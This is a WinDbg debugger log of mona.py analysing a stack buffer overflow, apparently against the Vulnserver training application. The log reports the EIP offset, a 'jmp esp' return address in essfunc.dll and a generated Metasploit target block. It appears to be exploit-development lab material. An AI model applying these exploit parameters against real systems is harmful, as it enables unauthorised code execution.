 0:003> !py mona suggest -t tcpclient:9999
Hold on...
[+] Command used:
!py C:\Program Files\Windows Kits\10\Debuggers\x86\mona.py suggest -t tcpclient:9999
---------- Mona command started on 2022-04-27 02:29:27 (v2.0, rev 616) ----------
[+] Processing arguments and criteria
    - Pointer access level : X
[+] Looking for cyclic pattern in memory
    Cyclic pattern (normal) found at 0x007736b1 (length 3000 bytes)
    Cyclic pattern (normal) found at 0x00774ac1 (length 3000 bytes)
    Cyclic pattern (normal) found at 0x00ecf1f1 (length 3000 bytes)
[+] Examining registers
    EIP contains normal pattern : 0x386f4337 (offset 2003)
    ESP (0x00ecf9c8) points at offset 2007 in normal pattern (length 993)
    EBP contains normal pattern : 0x6f43366f (offset 1999)
[+] Examining SEH chain
[+] Examining stack (+- 100 bytes) - looking for cyclic pattern
    Walking stack from 0x00ecf964 to 0x00ecfa30 (0x000000cc bytes)
    0x00ecf964 : Contains normal cyclic pattern at ESP-0x64 (-100) : offset 1907, length 1093
[+] Examining stack (+- 100 bytes) - looking for pointers to cyclic pattern
    Walking stack from 0x00ecf964 to 0x00ecfa30 (0x000000cc bytes)
[+] Preparing output file 'findmsp.txt'
    - (Re)setting logfile findmsp.txt
[+] Generating module info table, hang on...
    - Processing modules
    - Done. Let's rock 'n roll.
[+] Preparing output file 'exploit.rb'
    - (Re)setting logfile exploit.rb
[+] Preparing payload...
[+] Attempting to create payload for saved return pointer overwrite...
Metasploit 'Targets' section :
------------------------------
            'Targets'        =>
                [
                    [ '<fill in the OS/app version here>',
                        {
                            'Ret'         =>    0x625011af, # jmp esp - essfunc.dll
                            'Offset'    =>    2003
                        }
                    ],
                ],